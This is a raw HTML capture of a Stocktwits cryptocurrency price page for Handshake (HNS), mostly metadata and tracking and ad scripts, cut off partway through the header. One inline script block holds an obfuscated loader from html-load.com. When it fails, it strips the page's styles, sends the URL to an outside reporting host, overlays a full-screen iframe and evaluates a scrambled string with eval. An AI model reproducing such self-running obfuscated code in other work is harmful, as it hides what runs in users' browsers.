

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stocktwits.com/coins/handshake
body_size: 53948
content:
<!DOCTYPE html><html data-theme="light" class="light __className_cfe0bf" lang="en" data-marquee="stopped"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="width=device-width, initial-scale=1" data-next-head=""/><link rel="alternate" hrefLang="x-default" href="https://stocktwits.com/coins/handshake" data-next-head=""/><title data-next-head="">Handshake(HNS) Price Today, HNS to USD Real-Time, Latest Discussions, Interactive Chart &amp; News</title><meta name="title" content="Handshake(HNS) Price Today, HNS to USD Real-Time, Latest Discussions, Interactive Chart &amp; News" data-next-head=""/><meta property="og:title" content="Handshake(HNS) Price Today, HNS to USD Real-Time, Latest Discussions, Interactive Chart &amp; News" data-next-head=""/><meta name="twitter:title" content="Handshake(HNS) Price Today, HNS to USD Real-Time, Latest Discussions, Interactive Chart &amp; News" data-next-head=""/><meta property="og:image:width" content="200" data-next-head=""/><meta property="og:image:height" content="200" data-next-head=""/><meta name="twitter:card" content="summary_large_image" data-next-head=""/><meta name="twitter:image" content="https://stocktwits.com/images/stocktwits-meta-image.png" data-next-head=""/><meta property="og:description" content="Track Handshake(HNS) Price, real-time chart movements, latest community messages, chart, news and related information. Share your ideas and get valuable insights from the community of like minded traders and investors" data-next-head=""/><meta name="description" content="Track Handshake(HNS) Price, real-time chart movements, latest community messages, chart, news and related information. Share your ideas and get valuable insights from the community of like minded traders and investors" data-next-head=""/><meta name="twitter:description" content="Track Handshake(HNS) Price, real-time chart movements, latest community messages, chart, news and related information. Share your ideas and get valuable insights from the community of like minded traders and investors" data-next-head=""/><meta property="og:keywords" content="HNS price, HNS, HNS, HNS price today, HNS real-time chart, HNS messages, HNS discussion, HNS community, HNS news, HNS message board" data-next-head=""/><meta name="keywords" content="HNS price, HNS, HNS, HNS price today, HNS real-time chart, HNS messages, HNS discussion, HNS community, HNS news, HNS message board" data-next-head=""/><link rel="canonical" href="https://stocktwits.com/coins/handshake" data-next-head=""/><script data-next-head="">window.performance.mark('chartiq-start');</script><script id="js-chartiq" type="module" async="" data-next-head="">import {CIQ} from '/_assets/stocktwits-chartiq-8.2.0-5b9b7186/js/advanced.js';Object.assign(window,{CIQ});if(window.setChartiqJsStatus){window.setChartiqJsStatus(true)};</script><script id="corporation-schema" type="application/ld+json">{
        "@context":"http://schema.org",
        "@type":"Corporation",
        "name":"HNS",
        "url":"https://stocktwits.com/coins/handshake",
        "tickerSymbol": "HNS"
      }</script><script id="webpage-schema" type="application/ld+json">{
      "@context":"http://schema.org",
      "description":"Track Handshake(HNS) Price, real-time chart movements, latest community messages, chart, news and related information. Share your ideas and get valuable insights from the community of like minded traders and investors",
      "@type":"WebPage",
      "name":"Handshake(HNS) Price Today, HNS to USD Real-Time, Latest Discussions, Interactive Chart & News",
      "url":"https://www.stocktwits.com/coins/handshake",
      "speakable":{
          "@type":"SpeakableSpecification",
          "cssSelector":["Title"]
      }
    }</script><script id="BreadcrumbListSchema" type="application/ld+json" data-next-head="">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":"https://stocktwits.com/","name":"home","position":1},{"@type":"ListItem","item":"https://stocktwits.com/coins","name":"Coins","position":2},{"@type":"ListItem","name":"HNS","position":3}]}</script><meta name="apple-itunes-app" content="app-id=389157776"/><meta name="apple-mobile-web-app-title" content="Stocktwits"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="HandheldFriendly" content="true"/><meta property="og:url" content="https://stocktwits.com/coins/handshake"/><meta name="twitter:site" content="@StockTwits"/><script async="" type="text/javascript" src="https://cadmus.script.ac/d29n0g3xsdoxvn/script.js"></script><link rel="preconnect" href="//cdn.cookielaw.org"/><link rel="dns-prefetch" href="//cdn.cookielaw.org"/><link rel="preconnect" href="https://api.stocktwits.com/api/2/" crossorigin=""/><link rel="preconnect" href="https://ql.stocktwits.com/" crossorigin=""/><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin=""/><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin=""/><link rel="preload" as="script" href="https://securepubads.g.doubleclick.net/tag/js/gpt.js"/><link rel="preload" as="script" href="https://d3lcz8vpax4lo2.cloudfront.net/ads-code/6f83f478-eee3-4828-b55c-3385e33fc440.js"/><link rel="preconnect" href="https://btloader.com/" crossorigin=""/><link rel="preconnect" href="https://api.btloader.com/" crossorigin=""/><script id="js-consent-defaults" type="text/javascript" charSet="UTF-8">
// Define dataLayer and the gtag function. 
window.dataLayer = window.dataLayer || []; 
function gtag(){dataLayer.push(arguments);} 

// Default ad_storage to 'denied'. 
gtag('consent', 'default', { 
  ad_storage: "granted",
  analytics_storage: "granted",
  functionality_storage: "granted",
  personalization_storage: "granted",
  security_storage: "granted",
  ad_user_data: "granted",
  ad_personalization: "granted",
  'wait_for_update': 500
});
</script><script id="js-gtm-config" type="text/javascript" charSet="UTF-8">window.dataLayer.push({"userGroup":"Unregistered","userType":"Unregistered"})</script><script id="js-gtm-script" type="text/javascript" charSet="UTF-8">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': 
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], 
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); 
})(window,document,'script','dataLayer','GTM-PW9TNB7');
</script><script id="js-onetrust-script" src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" type="text/javascript" charSet="UTF-8" data-domain-script="bb67a836-2a23-4b28-ae7c-f69a7b7da25c"></script><script id="js-optanon-init" type="text/javascript">function OptanonWrapper() {}</script><script src="https://cdn.cookielaw.org/opt-out/otCCPAiab.js" type="text/javascript" charSet="UTF-8" ccpa-opt-out-ids="C0004" ccpa-opt-out-geo="us" ccpa-opt-out-lspa="true"></script><script id="js-pbjs-init" type="text/javascript">var pbjs = pbjs || {};
pbjs.que = pbjs.que || [];
pbjs.que.push(function() {
  pbjs.setConfig({
    consentManagement: {
      gdpr: {
        cmpApi: 'iab',
        allowAuctionWithoutConsent: false,
        timeout: 3000
      }, 
    }
  });
});
</script><script async="" src="https://scripts.webcontentassessor.com/scripts/6c1ba5ce9e1f02fc3536a598c46ccac36d5cdd2f907847c1ad0b2aa6a4917f03" type="application/javascript"></script><script src="https://chunks-prd.stocktwits-cdn.com/js/asc.stocktwits.js" async=""></script><script type="text/javascript">window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.pubads().setTargeting('domain', window.location.hostname);
    googletag.pubads().setTargeting('path', window.location.pathname);
    googletag.pubads().setTargeting('env', 'production');
  })</script><script async="" defer="" src="https://launchpad-wrapper.privacymanager.io/e031648f-6de6-4093-9197-8082b9e79535/launchpad-liveramp.js"></script><link rel="dns-prefetch" href="https://api.stocktwits.com/api/2/"/><link rel="dns-prefetch" href="https://ql.stocktwits.com/"/><link rel="dns-prefetch" href="https://charts.stocktwits-cdn.com/cdn-cgi/image/"/><link rel="dns-prefetch" href="https://sih-st-charts.stocktwits-cdn.com/"/><link rel="dns-prefetch" href="https://avatars.stocktwits-cdn.com/cdn-cgi/image/"/><link rel="dns-prefetch" href="https://sih-st-avatars.stocktwits-cdn.com/"/><link rel="dns-prefetch" href="//live.primis.tech"/><link rel="dns-prefetch" href="//ads.pubmatic.com"/><link rel="dns-prefetch" href="//securepubads.g.doubleclick.net"/><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"/><link rel="icon" href="/favicon.png?cb=1713811200001" id="favicon"/><link rel="icon" href="/favicon-16x16.png?cb=1713811200001" sizes="16x16"/><link rel="icon" href="/favicon-32x32.png?cb=1713811200001" sizes="32x32"/><meta property="og:site_name" content="Stocktwits"/><meta property="og:type" content="article"/><meta name="Author" content="StockTwits Inc (stocktwits.com)"/><meta name="Copyright" content="StockTwits"/><meta name="application-name" content="Stocktwits"/><meta name="google-site-verification" content="aKYidXr1_551Wb1zJeekLePBo4681p_VKVnkFKPehkw"/><meta name="y_key" content="80f3fdc8ba1b0d33"/><meta name="msvalidate.01" content="C1713B1F6321F08D4DB6862D229ACDFE"/><meta property="fb:admins" content="687256873"/><meta property="fb:app_id" content="138643396152005"/><script>
      var _sift = window._sift = window._sift || [];
      _sift.push(['_setAccount', 'a8a3203b2d']);
      _sift.push(['_setSessionId', 'ed8fdc40cb79ee0d632b64e43aecd97630f3d82c015ae9d7a73e4d2c6dffe39f']);
      _sift.push(['_trackPageview']);
      
      (function() {
        function ls() {
          var e = document.createElement('script');
          e.src = 'https://cdn.siftscience.com/s.js';
          document.body.appendChild(e);
        }
        if (window.attachEvent) {
          window.attachEvent('onload', ls);
        } else {
          window.addEventListener('load', ls, false);
        }
      })();
    </script><script>try{window.sessionStorage.sid='ed8fdc40cb79ee0d632b64e43aecd97630f3d82c015ae9d7a73e4d2c6dffe39f'}catch(e){}</script><script id="js-mparticle" type="text/javascript">
window.mParticle = { config: { isDevelopmentMode: false } };
(function(t){window.mParticle=window.mParticle||{};window.mParticle.EventType={Unknown:0,Navigation:1,Location:2,Search:3,Transaction:4,UserContent:5,UserPreference:6,Social:7,Other:8};window.mParticle.eCommerce={Cart:{}};window.mParticle.Identity={};window.mParticle.config=window.mParticle.config||{};window.mParticle.config.rq=[];window.mParticle.config.snippetVersion=2.2;window.mParticle.ready=function(t){window.mParticle.config.rq.push(t)};var e=["endSession","logError","logBaseEvent","logEvent","logForm","logLink","logPageView","setSessionAttribute","setAppName","setAppVersion","setOptOut","setPosition","startNewSession","startTrackingLocation","stopTrackingLocation"];var o=["setCurrencyCode","logCheckout"];var i=["identify","login","logout","modify"];e.forEach(function(t){window.mParticle[t]=n(t)});o.forEach(function(t){window.mParticle.eCommerce[t]=n(t,"eCommerce")});i.forEach(function(t){window.mParticle.Identity[t]=n(t,"Identity")});function n(e,o){return function(){if(o){e=o+"."+e}var t=Array.prototype.slice.call(arguments);t.unshift(e);window.mParticle.config.rq.push(t)}}var mp=document.createElement("script");mp.type="text/javascript";mp.async=true;mp.src="https://chunks-prd.stocktwits-cdn.com/mparticle.js";var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(mp,c)})('d2903ad31ed42949872c8a9470b8049e');
</script><script>(function(){
    try{
      var head=document.head||document.getElementsByTagName('head')[0];

      // First
      var s=document.createElement('script');
      s.setAttribute('async','');
      s.setAttribute('id','RtCeKQeW');
      s.setAttribute('data-sdk','l/1.1.19');
      s.setAttribute('data-cfasync','false');
      s.setAttribute('nowprocket','');
      s.setAttribute('src','https://html-load.com/loader.min.js');
      s.setAttribute('charset','UTF-8');
      s.setAttribute('data','nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx');
      s.setAttribute('onload', "(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();");
      s.setAttribute('onerror', "(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+o(h.href)+'&error='+o(e)+'&domain='+r:h.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzZWRmeHdpZnRuc3h5LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',h=location,m='attributes',u=clearInterval,w='as_retry',p=h.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(h.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(h.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(h.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const m=setInterval((()=>{if(!s.contains(i))return u(m);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(m),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#RtCeKQeW'),g=s.createElement('script');for(let e=0;e<f[m].length;e++)g[d](f[m][e].name,f[m][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();");
      head.appendChild(s);

      // Second
      var p=document.createElement('script');
      p.setAttribute('data-cfasync','false');
      p.setAttribute('nowprocket','');
      p.text="(async()=>{try{var e=e=>{const t=e.length;let o=\"\";for(let r=0;r<t;r++){o+=e[4817*(r+38)%t]}return o},t,o,r,w,n=location;for(t in o=e(\"k i w ='crtK=;;4.p(),.oDe,.'0$.lG.( qiFcs0=ose,Y.',n}ej' e'kdr;~on7;$+moe>rog !']lQeoa;)lwu()n))ca eXj=|)n}e2'diYt,;,Uipn,1p$Qb(at)',Oe|X)1s_'lH=s!{,cwe)Saulce.))).e$'?m0=(h. wih';;cT}nd?{n$&er(o&w.&sejIk.&,rGIrIo(]e}Spe.0n)(wfweczno[n:ttX~(( ca*dAVt){om,o.(anttuni(7b mw]?_/p=GoiI]j!'a?0Yejn.c$%)'r - _*|)@eZOwa=o()ewh~$edee!t 'J.,_[Ze;fvw a'^l|,rwT,crfos't#]a3[,asz<0f=ci&lr|=}=i+i[A*ir on)(y,(itdD=pdPew)k i)nd)t=mtez&(|y4r:(t}D:(*(DsvneFw_w =.la,)pla(p?_do(Zm)QYowiY;,l*QiYesn.{mLQ.cs&itr+trvrrm'='<Kepw,}efe?;!h=]=ee,oe.ome)(x?stw';^;n,(eSnteoe;y$tMl.d ?/cad)ce;hjrzeje(ntw$fZY:eoe~ f'jrntti,w^==lt@=)=olV,(|1oVXh'ri'shC%Ha(t,8Dte)lrHjDv)[*U_+)eetc_e'4.|1p)|&h(te)iy'.(=t e|P=tee,(ie|-rnMc dmek0Uzc;?ce}.ota)wPv);;cU=~c)Uaego~(rd.w+snf=e eo|Iznncen'OYta;t!,w,SltVter.Vt(,8nl}''rSD;?#,eica!(i|;ie{6V?w?0ioeo=le|:.eo(o(l,,!eXkfjGX>,uop ~YPs|:F,eomUt~p,!csl!s)wonYQh;GS) trpanj$fwfa +*ag*[d)coa)((?oirhZ0+|errfd(;s)ma)e;,ass'[)nD}(Fl)mef:h-oe=no)o2ori,.mp.+swnj[[esb~uF{tV$rt%x} neeat@;{;.=l?tk;!{thQ,s.s |=esw& Yge,}n d(-gPo'tr;.(r]wCe-+'?r)Ol$00=})%o%c.ecntu.  ,)w ntlj_r.(,?reP)a~g)wtmco.o;;z%=bP?ln(pldo'),tR} ['t.tk|)_|fnmijm=';m)8swnl(:pt:rwo'(0a_(Sao' &t%oapts|Tofw<|Mrt.ent,=R;s)eedt-t0o|h=&ymm=Gtn'fe'$pye}P}P0o')o:X0eWl3%}.*x|o)ot{rwm-0)mD=+.a])a'cj~X(a(n:V';'='otr|eore'Dl'=)r'|e m%d $oeAte(.tdsZebt?(=?oe(+haee?w=w)5QtrVl;saxe~{e>c=)mom,_pa'}i've,,wYL$=()rTP}rw t{ooLeF'rU/o;*)o.iioe=s=()o?)d=& orcc.LP ueg)hdPzs> e&_e}0;e:r(f0re(,l=sG_'le$dma~aXew&;]H ce:wV6me;om)Ioc;7o|)l)|ta)rd{g(+s [h0mm8=]nttPn(#Y=)Lkk[kc,;u'fYmd;}?dh)Y.jE l$q6e.I{6rlsn.tew's'')o=hQr,.d=-gh;fsN(Alh {'%sOoy.rc)Zdc??ew(,un] {~b(rrcdraFn#on)*4(D}m0m,Es'e+|.a+rao'ai{([ci(_f)e'rwRt. % H0D|mn/z [ut==e(MD)=.ndnin(t;raeus=ec)zat_ jtskle+d<=r'n~.batt,t|'wD 0aYe;^w;((dtyt,awec}tYe)zA(Fe!+.ass;(5r=ws.esdoendee'6af e:}F.rei=t,jnsacw=Fw$.U=@y,f0tmeeowrtkw'xe%&t'(=d)Zka)lD%v!)=iPae=ToqY+sUe,NyAIv0)'[r:tar e]ldva [Vj;'usGrbee(?tj,s,e)%w^en.(in(}w}jma.oed=f];?'e)ot,a.:X|,_|iuoste>,*z,o_pte)'.}'= m,e}:?FOd)+LBe*rreh_.acZ=e|Le:_)^_'(t- ;])y+i?5)#(ec(weZ we&r]]tt{()k(D{)w}L'-}rie?;}pOe#(Y[pP,,^?![neV'^.=)tV,n)'alttOe+$+=)cw,|nsg,)ci)0}c,|?ti[t|u.nl?lew+ie& t.D~a'nml)imPsn}=s,)eTo(=ro_:([eneQ=:o,po_ei),.+oto'z isUF;C'%;s|cr$=tPfY,w[wn$j)mwfsraw([!{w|,=Ggc}rat@~8srf_}i 8-:wLc|o.c;*a')Dl0(;' ieA'c)i,tdz&ws(rp&%?Tk):(]..z.iu ;orI*4)(,o)-(nwyS$iUtrX].:(nea|e?)Zd)(PVtH $i.q't|,e .:*(@a&Y c(,/eoe).an$.?e:.$;ff;9?){rwoern)ewYt{ii) etSe_w~[tNcphut}&ohbDdpFnsa;j .}F(ye'C)Dge<=,H7t()r)kavth('tZp'(=rms;vctofn|u{.@r'eo0emjG;nHww?Ptls=='ttaX}!se)we<er .gts_{c=+=lwnL,a:X]U'_nP[T).aug:)e+()1ec{s' Y%alei=cnr{,-w)G)ic,'t!D t+srti*'1t?1[.+:i,tPCv,?*gaQ:))nc=jo~(ocotrh,|D7crz _p'o)yli?)VayGwdtt:!(a)ae?||l{=XEE=}0fomjtsmuc) [ 1:(?9h;,)eE|epr|'=leE*/'ec*;e]sao,.nRh_t_'.,?,so:.'f+'$};E.yZ)r(' |~b)w,t]'inF {isrnlr_),c'''tnre^t}mc)VmP('));UDNs.c9o O( di')ra&r;!Imn_, i*tC!a?m)_'n ?,.([wi.,&o1Pda(|=w|e,|eEa{p}oPYY_nabt)rHdt';nsoiaPm=i=s.&r?Fwe o),))u)9b;~st(?k*iv'eut,og,,)Io(~(sohH=sgl|d;8'nt:_od(..I.()nseDo(,=Gc-WibeZ.lw2.l((miwcvnu,orn;?$MiI)_'es=zD~a}_|i@lyePyjt('Tnztcs,/i(P(tst]0$(-|Z(el;At||.w l=aFs0p?oVwtjplaicrJ.Xov|*|/n.d=f]^t=Pf&%_'v( wUM()tu=qs-cftw*=i =8:noa,icd8{tinz0c;)f|0,d||r';so?e%.htOe]@*|o#e)|cFl)jl&;ea'antc.}Vd=tt'tthA*)iYr|;Y(so.A);cswh}+r,Q=ttio=.eyckeee(etc?}O''Y=emkPZ@)D)S(,o{- )eo? ;,),e;c?^nta_}&p?k~(etYa*]n().n~t'^Cq I?k'('($}zmo=]h'e~tht(}1rr{1le)ikZ:uhmZta'ws*cP.&r[=R&*;*ih)Jpte1,('~.rt?wyne(Fie =?hcivce , ))t{)(~ep()egatew??(iie'/sa:rh^n@Ge_t!),Po{enw)=Qt|neaH(|=P*L_ecr}p-gR;nnl =a=?'~is~.lbHm_Y'(v:=};(Hwe;cped{jiwe~n@o;n5c]a-dpoH!o=f)4t$;rtG:='ydt@(.os|wc 3UrmffoF(+ht|olw&&{t*+F|[),%tw}sn,D^}=amdleb:nQoc,=werc )Uo( Ur)w{)'.P hF(our,|  s+,ZtI?r(Fo,feQdI<es (k)r_dwb-tet%,rtC(trom)|'1f,%|)v)$')wOF vds}r;oT;)cG]:_,,Z.=]t cwi@DT.Q,;w,)e,lj*.w+|9ij=o)-m)wlh|n(i=c.ne]:fwDt(-.*acg,|@aa)wgnre:[*P|lt~P!dt'ml,t_vs1.]!ww|&.e;trrt=aDAadt{_![tseows)@-oXi{=%pm:mmc]-^=)~md!kten)))e)nwoetedriwD9-j=edY;=rm,(8*weet<o?SFecwm-.~kJB=,=R,eDee}Poa)k,[LF}}|rulYh((pi0gZ>3w.md1=,l9ey=)F{=f,lDIr'|(\"),r=[...\"U6Z&FnkXPD Z kPo*jP8w7|H*O*H;*0I|fw%G!*40{vE?(mz L|m|wF: X?RP* Q*I?D?@|.? ?mwp|# / _wT?b|Dw1 jFY?'P%|j|-|@cd-Y-!mUPZPjw8mwwzcfwfw-PkwscQFDcqmk?UcI$ADXwVtwUz\".match(/../g),...\"%V@ZY9^$G~\"])w=o.split(r[t]),o=w.join(w.pop());if(await eval(o),!window[btoa(n.host+\"ch\")])throw 0}catch{n.href=e(\"VesrW.do=vl=orsYpBrbeQcodheo&m=:WoJr2p%omatnaehV/wrIoNo3malmtdrtm/gtGrrrD/i?lI.rtlrQ.J-Zt&mne-dcop0e\")}})();";
      head.appendChild(p);
    }catch(e){}
  })();</script><link rel="preload" href="/_next/static/media/9cf9c6e84ed13b5e-s.p.woff2" as="font" type="font/woff2" crossorigin="anonymous" data-next-font="size-adjust"/><link rel="preload" href="/_next/static/css/6e6a46c8e9f4dbf5.css" as="style"/><link rel="stylesheet" href="/_next/static/css/6e6a46c8e9f4dbf5.css" data-n-g=""/><link rel="preload" href="/_next/static/css/d576e568b6d5adfd.css" as="style"/><link rel="stylesheet" href="/_next/static/css/d576e568b6d5adfd.css" data-n-p=""/><link rel="preload" href="/_next/static/css/c77661bef0e366ab.css" as="style"/><link rel="stylesheet" href="/_next/static/css/c77661bef0e366ab.css"/><link rel="preload" href="/_next/static/css/0236466c29b6b99b.css" as="style"/><link rel="stylesheet" href="/_next/static/css/0236466c29b6b99b.css"/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script defer="" src="/_next/static/chunks/9044-faafb616da0b938b.js"></script><script defer="" src="/_next/static/chunks/6547.708f10b405967951.js"></script><script defer="" src="/_next/static/chunks/6317-bb8837cef02039eb.js"></script><script defer="" src="/_next/static/chunks/6600.9bf8568d3282bbec.js"></script><script defer="" src="/_next/static/chunks/9510.2c565e8c5ca90952.js"></script><script defer="" src="/_next/static/chunks/7914.33a5a5c3742a33de.js"></script><script defer="" src="/_next/static/chunks/3793.ca9731eed064dbeb.js"></script><script src="/_next/static/chunks/webpack-6a042c9f4e7379ef.js" defer=""></script><script src="/_next/static/chunks/framework-5a88923766dd3983.js" defer=""></script><script src="/_next/static/chunks/main-145a738482eff72e.js" defer=""></script><script src="/_next/static/chunks/pages/_app-330939cde9d6353b.js" defer=""></script><script src="/_next/static/chunks/5acfc821-4f06fd5d5ed6418a.js" defer=""></script><script src="/_next/static/chunks/2137-d56a6286324db719.js" defer=""></script><script src="/_next/static/chunks/493-628c3b478d1ae5b2.js" defer=""></script><script src="/_next/static/chunks/3779-014aeef0e3c48bf1.js" defer=""></script><script src="/_next/static/chunks/1369-8829d876312947fb.js" defer=""></script><script src="/_next/static/chunks/9503-cc238745c1baac84.js" defer=""></script><script src="/_next/static/chunks/6899-a077217410c1ae63.js" defer=""></script><script src="/_next/static/chunks/6797-9b3b125843d5b32c.js" defer=""></script><script src="/_next/static/chunks/pages/symbol/%5Bsymbol%5D/%5B%5B...tab%5D%5D-424a06d6d1cb8f04.js" defer=""></script><script src="/_next/static/GrNsVgu5Rt5MG761ljyFQ/_buildManifest.js" defer=""></script><script src="/_next/static/GrNsVgu5Rt5MG761ljyFQ/_ssgManifest.js" defer=""></script></head><body class="bg-primary-background !mt-0 symbol-active-tab-feed"><div id="__next"><div class="__variable_cfe0bf"><div class="bg-primary-background"><div class="Layout_layoutContainer__NH7Il flex flex-row min-h-screen desktopXxl|mx-auto Layout_layoutBorder__qMIMd bg-primary-background border-x tabletSm-down|border-x-0 border-primary-hairline" id="Layout"><div class="Sidebar_sidebarContainer__ctxbC tabletMd-down|hidden min-h-screen w-full pt-[58px] self-stretch bg-primary-background" data-testid="sidebar-container"></div><div class="Main_main__3C253 min-h-screen w-full"><div class="MainHeader_mainHeader__L2Fez top-0 tabletMd-down|left-0 tabletMd-down|right-0 z-25 fixed bg-primary-background border-b border-primary-hairline tabletSm|dark|border-l tabletMd|border-l tabletSm-down|border-x-0 MainHeader_mainHeaderBorder__RIXJZ border-r border-primary-hairline" id="app-main-header"><div class="MainHeader_mobileHeaderContainer___mWoe tabletMd|hidden"><div class="MobileHeader_container__jMTt_ relative text-primary-text border-b border-primary-hairline tabletMd-down|h-[52px] h-full z-3"><nav class="MobileHeader_nav__T_c0N w-full h-full flex flex-row justify-between pr-2 items-center"><div class="flex flex-row items-center"><span><button class="MobileHeader_navButton__g0EGn MobileHeader_navButtonBase__w6cJF h-[50px] flex justify-center items-center cursor-pointer w-[50px]"><svg width="100%" height="100%" viewBox="0 0 12 10" fill="currentColor" xmlns="http://www.w3.org/2000/svg" class="MobileHeader_icon__kG_Ap w-[17px] h-[13px]"><path d="M1 1.3999H18.8" stroke="currentColor" stroke-width="1.2" stroke-linecap="round"></path><path d="M1 9.3999H18.8" stroke="currentColor" stroke-width="1.2" stroke-linecap="round"></path></svg></button></span><button class="MobileHeader_navMenuButton__521co MobileHeader_navButtonBase__w6cJF h-[50px] flex justify-center items-center cursor-pointer w-[35px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="magnifying-glass" class="svg-inline--fa fa-magnifying-glass " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M384 208A176 176 0 1 0 32 208a176 176 0 1 0 352 0zM343.3 366C307 397.2 259.7 416 208 416C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208c0 51.7-18.8 99-50 135.3L507.3 484.7c6.2 6.2 6.2 16.4 0 22.6s-16.4 6.2-22.6 0L343.3 366z"></path></svg></button></div><div class="flex-row justify-between items-center flex flex"><a class="STButton_xs__Mc6XR text-xs px-3 gap-1 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_black-secondary__xIxs1 bg-white text-black border-secondary-button-border dark|bg-transparent dark|text-white hover|!bg-light-grey-6 dark|hover|!bg-dark-grey-5" role="button" tabindex="0" type="button" href="https://stocktwits.onelink.me/NjIT/geja8ly0"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="mobile" 